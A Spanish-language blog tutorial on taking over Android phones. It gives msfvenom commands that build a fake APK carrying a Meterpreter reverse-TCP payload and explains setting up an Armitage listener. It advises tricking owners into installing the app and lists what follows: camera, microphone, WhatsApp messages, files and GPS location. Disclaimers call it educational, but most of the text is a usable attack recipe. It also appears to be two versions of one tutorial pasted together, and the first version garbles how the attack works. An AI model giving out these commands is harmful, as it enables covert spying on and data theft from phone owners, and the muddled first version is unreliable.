¡Bienvenidos a nuestro tutorial de hacking legal en español! En este artículo, les enseñaremos cómo hackear cualquier celular, tablet o dispositivo Android utilizando las herramientas de Armitage y Msfvenom con el método del .apk Falso.

Antes de comenzar, queremos aclarar que este tutorial es para fines educativos y legales solamente. No nos hacemos responsables del mal uso de esta información. Además, es importante tener en cuenta que el hacking ético es una habilidad valiosa que puede ser utilizada para mejorar la seguridad en línea y proteger a las personas y empresas de los ataques malintencionados.

Con eso dicho, ¡vamos a empezar!

Paso 1: Configuración de Armitage

Lo primero que necesitamos es configurar Armitage, una herramienta de hacking que nos permitirá escanear y atacar dispositivos Android. Para ello, necesitamos instalar Kali Linux en nuestro sistema operativo.

Una vez que hayamos instalado Kali Linux, abrimos Armitage y seleccionamos "Agregar host" para agregar el dispositivo que queremos atacar. Ingresamos la dirección IP del dispositivo y presionamos "Agregar host".

Paso 2: Creación de .apk Falso

El siguiente paso es crear un archivo .apk Falso que pueda ser descargado e instalado en el dispositivo objetivo. Para ello, utilizaremos Msfvenom, una herramienta de creación de exploits.

En la terminal de Kali Linux, ingresamos el siguiente comando:

msfvenom -p android/meterpreter/reverse_tcp LHOST=<tu dirección IP> LPORT=<puerto> -o <nombre del archivo>.apk

Este comando creará un archivo .apk Falso con el nombre que hayas especificado. Este archivo será nuestro exploit que utilizaremos para hackear el dispositivo objetivo.

Paso 3: Ataque

Una vez que hayamos creado el archivo .apk Falso, lo cargamos en Armitage y lo enviamos al dispositivo objetivo. Si el dispositivo es vulnerable, el exploit se ejecutará y nos dará acceso al sistema.

En este punto, podemos explorar el sistema y hacer lo que queramos, desde acceder a los archivos y la información almacenada en el dispositivo, hasta instalar software malicioso y robar datos sensibles.

Conclusión

¡Felicidades! Ahora sabes cómo hackear cualquier dispositivo Android utilizando Armitage y Msfvenom con el método del .apk Falso. Recuerda que esto es sólo para fines educativos y legales. Es importante utilizar estas herramientas de manera ética y responsable.

Esperamos que este tutorial haya sido útil para ti. Si tienes alguna pregunta o comentario, no dudes en dejarlo en la sección de comentarios a continuación. ¡Nos encantaría saber de ti y crear una comunidad de hackers éticos en español!

Disclaimer:

Toda actividad de hacking o pentesting, bug bounty o seguridad informática que se realiza en el blog, es realizado en un entorno controlado elaborado por el admin del blog, con permisos para cada acción realizada y sobre cada equipo utilizado, ya que se han adquirido de forma legal para este propósito. En ningún momento se instiga o incentiva a las personas que ven este tutorial a realizar hackeos a equipos sobre los cuales no poseen permisos de manejo o modificación, ya que esto puede conllevar a acciones penales e inclusive, a acciones judiciales en contra del hacker que realice estas acciones.

Este tutorial es realizado como practica con el único propósito de mostrar a las personas como es que los hackers realizan estas acciones, pero con el fin de que las potenciales víctimas no caigan en este tipo de engaños y o acciones ilegales y que puedan enfrentarse a ellos para evitar perder sus cuentas de redes sociales y| o información personal.

En esta ocasión el blog se enorgullece en presentar un tutorial completo sobre una de las técnicas mas factibles para hackear un celular o un dispositivo cuyo sistema operativo sea android. Para ello lo que haremos es que, a través de armitage y Msfvenom, dos programas gratuitos que viene en las distribuciones de análisis de seguridad como kali o parrot.

1) inicialización del entorno de ataque

Lo primero que haremos para poder realizar nuestra práctica es reconocer a nuestro objetivo. Dado que el blog tiene una política de 100% legalidad, todas las prácticas aquí realizadas se realizaron con dispositivos propios del autor y desde un laboratorio de pentesting generado exactamente con el fin de realizar pruebas legales. Sin mas preámbulos, empecemos con el tutorial.

Primero que nada y para que funcione el armitage, inicializaremos el postgresql con la siguiente orden en distribuciones linux basadas en debian en una nueva consola:

service postgresql start

luego inicializaremos armitage con la orden desde la consola también:

armitage

Esto inicializará el armitage. Por el momento lo dejamos quieto mientras trabajamos con el msfvenom

2) creamos el Apk maligno con Msfvenom

Para ello, abrimos una nueva consola y tecleamos:

msfvenom -p android/meterpreter/reverse_tcp lhost=xxx.xxx.xxx.xxx lport=8888 R >/root/Escritorior/nombredenuestroapkmaligno.apk

donde:

msfvenom : inicializa msfvenom

android/meterpreter/reverse_tcp: creamos una conexion tcp reversa para saltarnos los protocolos de seguridad de la maquina objetivo.

lhost: La dirección IP de nuestro localhost. En una red local es la interna. Para ataques a un dispositivo fuera de la red LAN utilizar la ip publica.

lport: el puerto local donde recibiremos la conexion. este debe estar abierto en la maquina objetivo para poder realizar el ataque.

/root/Escritorior/nombredenuestroapkmaligno.apk : La ruta y el nombre del archivo a guardar.

3) Creamos el handler (El servidor de nuestro lado)



Luego vamos al armitage y en los ataques de la izquierda buscamos android/meterpreter/reverse_tcp, con lo cual se abrirá una pequeña ventana donde ingresaremos el localhost y el puerto local de nuevo. OJO que estos coincidan con los que creamos en el archivo de msfvenom o no servirá el ataque, ojito y recordadlo. Esto lo que hará es inicializar el handler a la escucha de una posible conexión, la cual crearemos enviando el apk maligno al dispositivo con android.

Recordatorio: este ataque sirve para android hasta el 5.1, de ahi en adelante es un poco mas difícil hacerlo, pero también es posible. Eso lo dejaremos para un próximo tutorial.

4) instalar el apk maligno en el dispositivo

Aquí entra el paso de instalar el apk maligno en el dispositivo remoto objetivo. Aqui es facil ya que es un celular de mi propiedad, pero para hacerlo en otro celular deberás recurrir a toda clase de triquiñuelas extrañas para que te lo reciban, desactiven los protocolos de seguridad y lo instalen en su celular ( ya la seguridad ha avanzado mucho, eh?).

Una vez que esto suceda, ganaremos meterpreter en el dispositivo objetivo, lo cual nos dará potencialmente:

- El pase para poder ganar permisos de administración y así mismo, persistencia.

- acceso a dispositivos perimetrales como cámaras, micrófonos, auriculares, etc.

- Acceso a todos los archivos del celular, incluidas, fotos, conversaciones de whatsapp, y mensajes de texto.

- Permisos de añadir, borrar o modificar archivos

- posición gps del objetivo

Y hasta aquí el tutorial de hoy. No se explicará la persistencia en este momento, pero por lo pronto estos son los básicos de un hackeo de celular mediante la técnica del apk maligno. Recuerda que este es el hilo de la conversación sobre este tema en el blog y que cualquier pregunta que pongas en los comentarios la resolveremos entre todos los lectores y por supuesto su servidor, freakbizarro. Hasta la próxima.